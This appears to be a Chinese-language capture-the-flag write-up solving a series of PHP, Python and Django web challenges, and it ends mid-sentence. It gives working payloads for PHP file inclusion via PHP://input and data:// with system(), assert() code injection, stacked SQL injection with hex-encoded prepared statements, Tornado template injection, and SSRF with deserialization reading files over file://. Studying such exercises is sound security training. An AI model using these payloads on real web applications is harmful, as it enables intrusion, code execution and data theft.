Web_php_include
<?php
show_source(__FILE__);
echo $_GET['hello'];
$page=$_GET['page'];
while (strstr($page, "php://")) {
$page=str_replace("php://", "", $page);
}
include($page);
?>
strstr():查找字符串首次出现的位置,返回字符串剩余部分,对大小写敏感
-
PHP://input大小写绕过
?page=PHP://input,post传入<?php system("ls")?>
-
data://伪协议
data://text/plain;base64,xxxx(base64编码后的数据)
payload:
http://http://111.198.29.45:48331/?page=data://text/plain/;base64,PD9waHAgc3lzdGVtKCJjYXQgZmw0Z2lzaXNpc2gzcjMucGhwIik/Pg==
ics-06
这题没什么意义,如果是注入那还好,可惜就是个id遍历

lottery
dirsearch扫描发现很多.git 文件,且robots协议禁止爬取.git文件,猜测.git源码泄露

GitHack还原源代码开始审计

function buy($req){
require_registered();
require_min_money(2);
$money = $_SESSION['money'];
$numbers = $req['numbers'];
$win_numbers = random_win_nums();
$same_count = 0;
for($i=0; $i<7; $i++){
if($numbers[$i] == $win_numbers[$i]){
$same_count++;
}
}
switch ($same_count) {
case 2:
$prize = 5;
break;
case 3:
$prize = 20;
break;
case 4:
$prize = 300;
break;
case 5:
$prize = 1800;
break;
case 6:
$prize = 200000;
break;
case 7:
$prize = 5000000;
break;
default:
$prize = 0;
break;
}
$money += $prize - 2;
$_SESSION['money'] = $money;
response(['status'=>'ok','numbers'=>$numbers, 'win_numbers'=>$win_numbers, 'money'=>$money, 'prize'=>$prize]);
}
这里是一个php弱类型的比较漏洞,true=[1-9],所以只需要传入一个数组元素都为true即可

多发几次钱够了就去买flag
PHP2
phps:通常用于提供给用户查看php代码
not allowed!
"); exit(); } $_GET[id] = urldecode($_GET[id]); if($_GET[id] == "admin") { echo "
Access granted!
"; echo "
Key: xxxxxxx
"; } ?> Can you anthenticate to this website?
url二次编码绕过,index.php?id=%2561%2564%256D%2569%256E
mfw
还是.git源码泄露
<?php
if (isset($_GET['page'])) {
$page = $_GET['page'];
} else {
$page = "home";
}
$file = "templates/" . $page . ".php";
// I heard '..' is dangerous!
assert("strpos('$file', '..') === false") or die("Detected hacking attempt!");
// TODO: Make this look nice
assert("file_exists('$file')") or die("That file doesn't exist!");
?>
assert()函数会将读入的字符串当做PHP代码来执行,导致代码注入
先闭合strpos函数,再将后面的部分注释掉:page=').phpinfo();//,得到回显

Payload:page=').system("cat templates/flag.php");//
web2
解密算法:
<?php
$a=" a1zLbgQsCESEIqRLwuQAyMwLyq2L5VwBxqGA3RQAyumZ0tmMvSGM2ZwB4tws";
$a=str_rot13($a);
$a=strrev($a);
$a=base64_decode($a);
function decode233($str)
{
$b="";
for($test=0;$test<strlen($str);$test++)
{
$b=$b.(chr(ord($str[$test])-1));
}
return $b;
}
echo strrev(decode233($a));
?>
supersqli
过滤如下

堆叠注入
1';show tables;#

1';show columns from `1919810931114514`;#

先将select * from `1919810931114514`进行十六进制编码一下,再通过预处理语句
payload:1';SeT@a=0x73656c656374202a2066726f6d20603139313938313039333131313435313460;prepare execsql from @a;execute execsql;#
easytornado
render+tornado的python模板,哈希计算规则为md5(cookie_secret+md5(filename))
模板注入
error?msg={{handler.settings}}
哈希脚本
import hashlib
def md5value(s):
md5 = hashlib.md5()
md5.update(s.encode())
return md5.hexdigest()
def mdfive2():
filename = '/fllllllllllllag'
cookie = r"ea7b9d19-b752-448f-96e2-bc83f302523a"
print(md5value(cookie + md5value(filename)))
mdfive2()
fakebook
robots.txt中发现user.php.bak源码泄露
<?php
class UserInfo
{
public $name = "";
public $age = 0;
public $blog = "";
public function __construct($name, $age, $blog)
{
$this->name = $name;
$this->age = (int)$age;
$this->blog = $blog;
}
function get($url)
{
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$output = curl_exec($ch);
$httpCode = curl_getinfo($ch, CURLINFO_HTTP_CODE);
if($httpCode == 404) {
return 404;
}
curl_close($ch);
return $output;
}
public function getBlogContents ()
{
return $this->get($this->blog);
}
public function isValidBlog ()
{
$blog = $this->blog;
return preg_match("/^(((http(s?))\:\/\/)?)([0-9a-zA-Z\-]+\.)+[a-zA-Z]{2,6}(\:[0-9]+)?(\/\S*)?$/i", $blog);
}
}
curl_exec()使用不当导致ssrf
通过注入可以得到数据库中存储的为序列化数组
view.php?no=-1 union/**/select 1,group_concat(data),3,4 from users#
file协议读取flag.php中的内容
Payload:view.php?no=-1++union++select++1,2,3,'O:8:"UserInfo":3:{s:4:"name";s:4:"test";s:3:"age";i:1;s:4:"blog";s:29:"file:///var/www/html/flag.php";}'#
base64解码得到flag
Cat
url传入%80后的字符会因为ascii编码不支持导致Django报错
结合php可以通过在参数中注入@读取文件
获取相关配置信息:?url=@/opt/api/api/settings.py

payload:?url=@/opt/api/database.sqlite3
搜索ctf得到